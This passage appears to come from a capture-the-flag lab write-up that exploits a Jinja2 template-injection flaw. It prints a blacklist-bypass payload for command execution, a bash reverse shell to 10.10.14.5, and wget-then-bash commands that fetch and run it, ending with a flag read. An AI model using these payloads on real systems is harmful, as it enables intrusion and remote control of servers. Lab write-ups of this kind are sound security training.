

We can send the classic payload {{7*7}} to see if it can be interpreted.
It successfully worked, that means we can try to make a reverse shell here. But remember there are blacklist restrictions
blacklist = ["__classes__","request[request.","__","file","write"]
for bad_string in blacklist:
    if bad_string in message:
        return render_template('home/500.html')
for bad_string in blacklist:
    if bad_string in email:
        return render_template('home/500.html')
for bad_string in blacklist:
    for param in request.args:
        if bad_string in request.args[param]:
            return render_template('home/500.html')
So we can try to change our payload
{{ dict.mro()[-1].__subclasses__()[276](request.args.cmd,shell=True,stdout=-1).communicate()[0].strip() }}
Then we can get a web-shell

We can use it to run the reverse shell
Since we are running commands to avoid issues with quotation marks and blacklists, we can create an index.html file in bash containing revshell and share it, then download the file using wget and run it using bash
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ cat index.html
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.5/443 0>&1

┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
?cmd=wget 10.10.14.5/index.html
?cmd=bash index.html
Then we can get the reverse shell as www-data
netcat -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.13.37.15
www-data@0474e1401baa:~/web$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@0474e1401baa:~/web$ hostname -I
172.22.11.10
www-data@0474e1401baa:~/web$ cat ../flag.txt
AWS{N0nc3_R3u5e_t0_s571_c0de_ex3cu71on}
www-data@0474e1401baa:~/web$
Magnified
Then While searching for files with suid permissions, we found an unusual file, backup_tool
